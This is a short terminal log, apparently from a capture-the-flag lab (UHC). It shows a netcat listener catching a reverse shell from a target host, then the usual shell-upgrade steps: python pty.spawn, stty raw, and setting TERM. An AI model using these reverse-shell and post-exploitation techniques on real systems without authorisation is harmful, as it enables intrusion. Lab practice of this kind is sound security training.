 ┌─[kali@kali]─[~/Desktop/UhcLabs/UHCV20]
└──╼ $sudo nc -lvp 443
listening on [any] 443 ...
172.31.27.46: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.27.46] 38328
bash: no job control in this shell
[uhc@ip-172-31-27-46 /]$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
[uhc@ip-172-31-27-46 /]$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/UHCV20]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
[uhc@ip-172-31-27-46 /]$ export TERM=xterm
[uhc@ip-172-31-27-46 /]$